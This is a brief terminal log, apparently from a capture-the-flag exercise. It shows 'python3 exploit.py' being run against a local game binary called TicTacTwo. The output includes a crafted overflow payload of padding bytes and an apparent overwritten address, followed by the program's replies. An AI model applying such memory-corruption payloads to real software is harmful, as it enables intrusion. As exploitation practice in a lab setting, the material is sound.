 kali@kali:~$ python3 exploit.py
[+] Starting local process './TicTacTwo': pid 2805
b'AAAAAAAAAAAAAA\x00\x0e\xd96BBBBBBBBBBBBBhUVCCCCX'
b'Are you sure you want to place your token at position AAAAAAAAAAAAAA? (y/n)\n'
b'Invalid Input. Enter an integer between 1-9:\n'
b'Are you sure you want to place your token at position 1? (y/n)\n'